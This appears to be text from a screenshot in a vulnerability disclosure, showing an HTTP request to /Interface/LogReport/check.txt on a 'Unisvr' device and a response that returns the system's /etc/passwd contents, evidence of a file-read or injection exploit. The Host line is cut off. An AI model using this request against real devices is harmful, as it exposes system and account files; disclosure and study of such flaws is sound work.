 Request
Pretty Raw Hex
\n
1 GET /Interface/LogReport/check.txt HTTP/1.1
2 Hos
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f952f704362e34231e810533d889f5fb; logintime=-; devLanguage=zh-CN
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Dec 2023 10:14:23 GMT
3 Server: Unisvr
4 Last-Modified: Sun, 24 Dec 2023 10:13:42 GMT
5 ETag: "1da1-ca-65880456"
6 Accept-Ranges: bytes
7 Content-Length: 202
8 Connection: close
9 Content-Type: text/plain
10
11 root:x:0:0:root:/:/bin/sh
12 nobody:x:0:0:nobody:/nonexistent:/bin/false
13 postgres:x:500:500:Linux User,,,:/:/bin/sh
14 uploadusr:x:501:501:Linux User,,,:/:/bin/sh
15 downloadusr:x:502:502:Linux User,,,:/:/bin/sh